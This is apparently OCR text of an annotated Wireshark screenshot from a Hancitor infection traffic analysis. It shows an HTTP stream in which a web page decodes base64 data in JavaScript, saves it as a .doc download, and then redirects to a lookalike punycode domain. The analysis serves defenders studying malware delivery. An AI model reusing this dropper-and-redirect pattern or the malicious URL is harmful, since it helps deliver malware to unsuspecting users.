 Wireshark · Follow HTTP Stream (tcp.stream eq 80) · Example-1-2021-02-17-Hancitor-infection.pcap
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACgBaAFtAC
0AIGBEjAAAAAAAAAAAAAAAAAAABgAAAAYAAAAAgAAAIeo5LcAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAAAAAAAAABKgxEA8BAACAD8/
QEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAISFAAAAAACfD/DwAJJFAAAOQEAAAYAAAA////f////
3////9/////f////3////9/
zW1uAAAEAAAyAAAAAAAAAAAAAAAAAAAAAAAAAAAAIQQAAAAAAAAAAAAAAAAAAAAAAAAQHAAABQAAAAAAAAAAAH
gAAAB4AAAAAAAAAAAAAACgBQAAavBVNAsAAAAAAAAA3AAAAAEAAAD//
xIAAAAAAAAAAAAAAAAAAAAEAE0AeQBQAGMABABNAHkAUABjAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAA=');
let byteNumbers = new Array(byteCharacters.length);
for (let i = 0; i < byteCharacters.length; i++) {
byteNumbers[i] = byteCharacters.charCodeAt(i);
}
let byteArray = new Uint8Array(byteNumbers);
// now that we have the byte array, construct the blob from it
let blob1 = new Blob([byteArray], {type: 'application/octet-stream'});
saveAs(blob1, '0217_2857682888090.doc');
from base64 text, the web
page offers this file for
download
})();
</script>
</body><meta http-equiv='refresh' content='0;url=https://webinfoplus.xn--
mndtbnk-9m4ce.com/cashplus'>
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (536 kB)
redirects to this URL after
offering file for download
w and save data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close